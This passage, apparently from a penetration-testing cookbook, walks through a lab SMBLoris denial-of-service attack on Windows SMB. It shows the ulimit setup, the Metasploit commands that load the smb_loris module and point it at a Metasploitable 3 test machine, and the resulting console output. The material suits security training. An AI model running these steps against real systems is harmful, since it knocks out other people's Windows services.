 Getting ready
SMBLoris is a remote and uncredentialed DoS attack against Microsoft Windows operating
systems, caused by a 20+ year old vulnerability in the Server Message Block (SMB)
network protocol implementation.
How to do it...
1. Before using the SMBLoris NBSS Denial of Service auxiliary DoS module, we
need to use the ulimit command to set the maximum number of open file
descriptors to 65535, so we can handle simultaneous connections:
root@kali:~# ulimit -n 65535
root@kali:~# ulimit -n
65535
root@kali:~#
2. Now that we have set the maximum number of simultaneous connections
to 65535, we can use the SMBLoris NBSS Denial of Service auxiliary DoS module
to attack our target, by simply setting the IP address of the Metasploitable 3
machine and typing run to run the module:
root@kali:~# msfconsole -q
msf > use auxiliary/dos/smb/smb_loris
msf auxiliary(smb_loris) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf auxiliary(smb_loris) > run
[*] 192.168.216.10:445 - Sending packet from Source Port: 1025
[*] 192.168.216.10:445 - Sending packet from Source Port: 1026
[*] 192.168.216.10:445 - Sending packet from Source Port: 1027
...snip...
[*] 192.168.216.10:445 - Sending packet from Source Port: 29867
^C[-] 192.168.216.10:445 - Auxiliary interrupted by the console
user
[*] Auxiliary module execution completed
msf auxiliary(smb_loris) >